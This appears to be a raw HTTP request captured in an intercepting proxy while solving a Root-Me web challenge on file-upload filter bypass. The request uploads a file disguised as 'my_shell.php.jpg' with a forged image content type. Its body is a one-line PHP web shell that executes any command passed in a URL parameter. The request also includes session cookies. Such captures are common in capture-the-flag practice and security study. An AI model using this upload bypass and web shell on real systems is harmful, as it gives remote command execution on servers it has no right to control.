 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 239
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO2ztJeRkB8ColXva
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b78a64eee6873d48c5f92980d772ae73; session=
.eJwlzjsOwjAMANC7ZGbwL47Ty1RJbAvWlk6Iu1OJ9U3vU_Y84nyW7X1c8Sj7y8tWQjUGZJpGR551IImS3DQ4r
QIRmY8e2VDXxFKdUn6tIk0OgsLTZhiOqDCCq-NewdrTCYuFZ1ygaD2BkltzVTW4X1guSPXGcd_I-X7A5VqLnM.
Q.Vta5TpResu62_chqdxGm4ZM-BXY
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryO2ztJeRkB8ColXva
17 Content-Disposition: form-data; name="file"; filename="my_shell.php.jpg"
18 Content-Type: image.jpeg
19
20 <?php echo system($_GET['command']); ?>
21 ------WebKitFormBoundaryO2ztJeRkB8ColXva--
22